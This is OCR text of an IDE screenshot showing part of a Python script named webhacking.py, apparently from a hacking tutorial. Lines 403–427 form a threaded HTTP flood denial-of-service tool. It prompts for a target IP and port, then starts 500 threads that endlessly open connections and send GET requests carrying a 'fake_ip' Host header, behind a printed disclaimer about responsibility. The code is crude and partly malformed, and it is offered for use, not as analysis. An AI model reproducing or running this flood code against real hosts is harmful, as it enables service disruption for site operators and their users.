 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help webhacking - webhacking.py
webhacking webhacking.py Add Configuration...
Project
Project
webhacking.py
webhacking C:\Users\Strange\De
venv library root
requirements.txt
subdomains.txt
webhacking.py
External Libraries
Scratches and Consoles
33 16
403 print("NO ONE ELSE EXCEPT YOU IS RESPOSIBLE FOR YOUR DEEDS.")
404 target = raw_input("ENTER THE IP ADDRESS " r""">>>>----------> """)
405 port = int(input("ENTER THE PORT NUMBER " r""">>>>----------> """))
406 fake_ip = '182.21.20.32'
407
408 already_connected = 0
409
410 def attack():
411 while True:
412 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
413 s.connect((target, port))
414 s.sendto(("GET /" + target + "HTTP/1.1\r\n").encode('ascii'), (target, port))
415 s.sendto(("HOST: = fake_ip" + "\r\n\r\n").encode('ascii'), (target, port))
416 s.close()
417
418 global already_connected
419 already_connected += 1
420 if already_connected % 500 == 0:
421 print(already_connected)
422
423
424 for i in range(500):
425 thread = threading.Thread(target=attack)
426 thread.start()
427 raw_input("PRESS ENTER TO EXIT")
STRANGE
LEARNINGS
Structure
Bookmarks
while select >= 1 › if select == 9 › attack() › while True
Version Control TODO Problems Terminal Python Packages Python Console 1 Event Log
Shared indexes are downloaded for Python packages in 1 sec, 815 ms (140.02 kB) (35 minutes ago) 415:60 CRLF UTF-8 4 spaces Python 3.9 (webhacking)
93°F
Haze
P
SL
SL
PC
11:37
18-03-2022